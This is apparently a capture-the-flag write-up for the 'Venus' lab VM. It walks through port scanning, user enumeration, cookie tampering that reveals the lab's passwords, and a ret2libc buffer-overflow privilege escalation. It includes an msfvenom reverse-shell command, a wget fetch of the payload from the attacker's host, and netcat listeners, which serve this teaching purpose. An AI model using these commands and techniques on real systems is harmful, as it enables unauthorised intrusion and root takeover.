
Enumeration
First, lets scan the VM with nmap to find open ports.nmap -sV -Pn 192.168.56.106
We can see the server has ssh running on port 22 and a webserver on port 8080, lets check that one out.


Here we can use the suggested credentials (guest:guest) and we get to a monitoring page but we cant do much here.

Lets check if we can find some hidden directories on the site, for this we will use gobuster:gobuster dir -u http://192.168.56.106:8080/ -w directory-list-2.3-big.txt
We find an /admin directory which redirects us to an Django administration login portal

but when we try a random username and password we get an internal server error..


Back on the first login form we notice if we try to log in with an invalid user we get an “Invalid username” warning but if we try to log in as guest but provide an incorrect password we get “Invalid password”, leveraging this we could try to enumerate other valid users using hydra.hydra -L usernames.txt -p pass -s 8080 192.168.56.106 http-post-form “/:username=^USER^&password^PASS^:Invalid username.”
And we find two new users!! magellan and venus
Gaining initial access
Ok, lets try and find the passwords for venus and magellan!

When we login as the guest user an auth cookie is set, now with every request we make to the server this cookie gets send along to validate that we are authenticated.

Tthat cookie looks a bit suspicious with the “=” at the end.. Looks like it could be base64 encoded, so lets try and decode it as base64. For this we can use burp decoder.
Ok! Now we have the username and some sort of gibberish, probably the encoded password.

For now we will focus on the username. What if we change it for one of the users we found earlier, encode it as base64 and substitute that with the original cookie?

We don’t get redirected to the login form, that’s good! The webpage still looks the same as with the guest user, but if we look closely at the Set-Cookie header in the response we can see that it changed..
Lets decode the new cookie and see if we get something useful.

Again, the username and an encoded password. The same is true for the user magellan.
It turns out the password were rot13 encoded!
Once we decode them we get the following:guest:guest
venus:venus
magellan:venusiangeology1989
Remember the ssh service we found earlier? Lets check if one of this passwords works there.

Looks like magellan reused his password!
And we also find the first flag in his home directory!
Enumerating as magellan
Checking for listening ports we find some ports we didn’t see in our nmap scan, 5355 and 9080

We get no response from 5355, but looks like we have a service listening on 9080. For now we don’t have the password, so lets see what else we can find.

Using ps aux we find the following process running as root:


We also have read and execute permission but no write permission on this binary

Using strings to extract readable strings from the binary we find “loveandbeauty”, this might be the password for the service..


And it works! Now we can send messages to the Venus space station, but how can we exploit this?
After a while of playing around I find if we send a long message we cause the service to crash, this gives us a hint the service might be vulnerable to a buffer overflow.

We can connect again to the service but its runs with another PID which confirms that it crashed when sending the message.

Before attempting to exploit the buffer overflow we check if ASLR (Address Space Layout Randomization) is disabled. For this we read the following file using cat:cat /proc/sys/kernel/randomize_va_space

0 means ASLR is disabled, so next we will copy the binary to our system and try to create an exploit.
Buffer Overflow and privesc
Once on our system we will disable ASLR to avoid memory randomization, for this we can use the following command:echo 0 > /proc/sys/kernel/randomize_va_space
Note: you have to run the above command as root

I used gdb-peda to analyze and debug the binary, if you are using kali you should have gdb already installed and you can get the peda extension from here: https://github.com/longld/peda
Now we run the binary with gdb and execute the command “checksec” this shows us the binary has NX or No execute bit enabled, which means we will not be able to execute any code located in the stack memory, buy we can find a way around this.
Next we will find the offset, for this we need to create a pattern large enough so it overwrites the buffer, send this pattern as a “message” to the application and then find at which part of that pattern the buffer starts to get overwritten.
First we execute the following two commands in gdbpattern_create 1500 patt
run
This will create a pattern of 1500 chars, save it to “patt” and run the application.

Now we open a new terminal, connect to the application and send the pattern we just created:
When we go back to gdb the application should have crashed with a Segmentation fault. We type “pattern_search” to find the offset

So at 1040 bytes the buffer starts to overflow and overwrites RBP and at 1048 we overwrite the RSP. The RSP points to the memory address where the program continues execution, so if we control the RSP we could point to a memory address we control and continue execution there, for example place some shellcode in the first 1048 bytes we send and then point the RSP to this address but this method would not work in this case as the stack is not executable.
Instead we will use a method called ret2libc (return to libc), for this we will need a few things.
First we need ROP gadget, this is basically a set of instructions already present in memory ending in a return instruction, this means we will jump to the memory where this instructions are stored, execute them and return. The gadget we are looking for is “pop rdi; ret” this means it moves the next value on the stack into the RDI register and returns. To find such a gadget we execute the following command in gdb:asmsearch “pop rdi; ret”

We found the gadget at 0x004015e3
Next we need a value to be moved into RDI by our gadget, for now we will look for a string containing “/bin/sh”. To find such a string we issue the following command in gdb:find /bin/sh

We find this string at 0x7ffff7f79152
Lastly we need to return to the system() function located in the libc library. This function will then take the value of the RDI register as a parameter and execute it. Also, this system() function is located in a part of the memory with execution privs.
To find the system() function we type the following commands:print system

We find the system function at 0x7ffff7e37e50
Now we can build our payload which will look like:overflow(1048bytes) + Gadget + shell + system()
Below I created a python script to build the payload, connect to the application enter the password and send the payload.
Note that the system is little endian so we will have to spell the memory addresses backwards.
Now lets run the application, run our python script to send the payload and see what happens..
And we got a shell!!!
We won’t be able to exploit this as we don’t have access to a terminal running the application on venus, so we need to change the “/bin/sh” for something else. So what we will do is put a string in the first 1048 bytes of our payload, find at which memory address it is stored and substitute this address with the one from “/bin/sh”.
The string we will use msfvenom to create a binary file containing a reverse shell, save it to /tmp/exp and give it execution privileges.msfvenom -p linux/x64/shell_reverse_tcp LHOST=127.0.0.1 LPORT=4444 -f elf -o /tmp/exp
chmod +x /tmp/exp

Now we need to change two things in our exploit. First we need to put the string “/tmp/exp” inside the overflow and second we have to find at which memory address this string will be.
For the first part we will change the overflow from 1048 to 1016, then we will place the string (which is 8 bytes long), and finally add another 16 bytes.|—————-OVERFLOW(1048)—————–|-RSP-|…
|—-OVERFLOW(1016)—/tmp/exp—OVERFLOW(24)—|-RSP-|…
Now to find the memory address for the string we need to run the venus_messaging application with gdb and crash it (or just look at the crash from earlier) and look at the registers

Here we see the RSP register is at 0x7fffffffdaa8 and we know our string starts at RSP minus 32 or RSP minus 0x20 in hex, so we end up with 0x7fffffffda88
Lets change this two things in our exploit.
Now we will set up a netcat listener with the following command:nc -lnvp 4444
Then we run the venus_messaging app with gdb and send our exploit.
Now when we look at gdb we can see a new process got created executing /tmp/exp

When we check our netcat listener we have a connection from our reverse shell!

This still wont work to get the privesc on venus.. but we are getting closer!
The first problem is the memory address of “/tmp/exp”, as this changes when we execute the app with a different user or on another system. This happens because when the app is launched some environment variables related to the user get written to the stack, the space these occupy differs from user to user, so if our buffer gets written to the stack after this variables its position in memory will vary.
We can get around this with some “bruteforce”.
Instead of filling the buffer with a bunch of “A” we can fill it with 131 “/tmp/ex ” as this are also 1048 bytes. Now we have 131 memory addresses we can point to and our binary will get executed.
Next we will have to guess addresses in the stack until we hit one containing the binary, so lets find where the stack gets allocated, for this we can run the application, get its PID and read the /proc/<PID>/maps file.ps aux | grep venus_messaging
cat /proc/<PID>/maps

Here we see the stack addresses go from 0x7ffffffde000 to 0x7ffffffff000
We also know the stack gets filled from higher memory addresses to lower memory addresses, so when guessing a address containing our string we will start from the higher addresses and go down to save some time as the stack will only contain the user variables and our payload. (when running the script it should hit a valid address in the first 10 tries)
In the script you can see we point the shellhex variable to the highest address in the stack ant then we start substracting 1024 to the variable until we hit our payload.
Note I had to change the string to “/tmp/ex ” and rename the reverse shell binary to the same, else when we hit the payload system tries to execute “/tmp/exp/tmp/exp/…”
Also note the address pointing to shell should end at 8 instead of 0 or else the payload would not execute if the venus_messaging app is running as a service (and it is running as a service on the Venus server) but I’m not sure why this happens..
We need to change one last thing to run the exploit successfully on the Venus server, the address of the system() function. This is mainly due to two things, first, the libc version of my kali box was not the same as on the venus server so the offset of the system() function from the beginning of the libc code is not the same. Second, the location of the libc code in memory also differs from my kali box.
Note: In case you are running the same libc version as the server you could jump this next two steps as the address of system() should be correct.
To get the offset of libc we will have to crash the application and then run it as magellan, once it is running as magellan we type the following commands:ps aux | grep venus
cat /proc/<pid>/maps

We take note of the first address of /usr/lib64/libc-2.33.so which is 0x7ffff7dee000
Note that to crash the service you can change the “system.sleep” time to one second in the python script and run it against the app on Venus, but once the venus_messaging service crashes you will have to reboot the VM for the service to launch again.
Now we run the following command to get the offset of the system() function inside this file:objdump -TC /usr/lib64/libc-2.33.so | grep system

We find system at 0x04a450.
When we add this to the previous values we get: 0x7FFFF7E38450
Lets make this last change on our exploit script!
Now we have to connect to the Venus server using the following command:ssh -L 9080:127.0.0.1:9080 magellan@<Venus_IP>
The -L option will forward everything we send to localhost port 9080 to the venus server over the ssh connection.
Now we need to copy the /tmp/ex binary over to the Venus server, give it execution privileges and lastly we set up a netcat listener on port 4444##On our machine
cd /tmp
python3 -m http.server
##On Venus
cd /tmp
wget http://<Our_IP:8000/ex>
chmod +x ex
nc -lnvp 4444
We run our exploit script one last time, wait a few seconds…

And we get a shell as root!!

Now we can read the last flag stored in the /root/ directory!
When we list the venus home dir we find the following files:

So.. maybe there is an other way to achieve the privesc?
Thanks for reading!
I hope you found it useful and if you have any questions feel free to ask in the comments.
Leave a Reply